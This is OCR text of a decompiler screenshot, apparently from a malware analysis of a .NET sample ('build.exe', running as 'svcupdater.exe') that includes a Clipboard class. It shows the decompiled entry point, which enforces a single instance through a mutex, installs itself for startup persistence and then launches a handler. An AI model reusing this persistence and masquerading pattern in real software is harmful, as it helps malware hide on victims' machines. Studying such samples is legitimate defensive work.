 Assembly Explorer
build (0.0.0.0)
build.exe
Type References
References
{ } -
{ } Smart
Api @02000002
Clipboard @02000003
Config @02000004
EntryPoint @02000005
Handler @02000006
StartUp @02000007
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
EntryPoint
1 using System;
2 using System.Net;
3 using System.Threading;
4 using System.Windows.Forms;
5
6 namespace Smart
7 {
8 // Token: 0x02000005 RID: 5
9 internal static class EntryPoint
10 {
11 // Token: 0x0600000F RID: 15 RVA: 0x000022B0 File Offset: 0x000022B0
12 public static void Main()
13 {
14 bool flag;
15 Mutex mutex = new Mutex(false, Config.Domain.GetHashCode().ToString(), ref flag);
16 if (!flag)
17 {
18 Environment.Exit(0);
19 }
20 ServicePointManager.Expect100Continue = true;
21 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
22 ServicePointManager.DefaultConnectionLimit = 9999;
23 if (!StartUp.IsEnabled)
24 {
25 StartUp.EnableStartUp();
26 }
27 else if (Application.ExecutablePath == StartUp.FilePath)
28 {
29 Handler.Start();
30 }
31 }
32 }
33 }
34
Copy Ctrl+C
Select All Ctrl+A
Go To Module Enter
Open Modules
Open All Modules
Open Module from Memory
Show in Memory Window
Hexadecimal Display
Open Containing Folder
Copy Filename
Save Module...
100 %
Modules
Process All
Name ersion Timestamp Address Process
mscorlib.dll .8.4250.0 built by: NET48REL1LAST_C 05/08/2020 02:03:31 71290000-7269E000 [0xD68] svcupdater.e...
svcupdater.exe Yes No No 2 5.5.5.46090 20/09/2018 18:09:29 00400000-00408000 [0xD68] svcupdater.e...
Locals Modules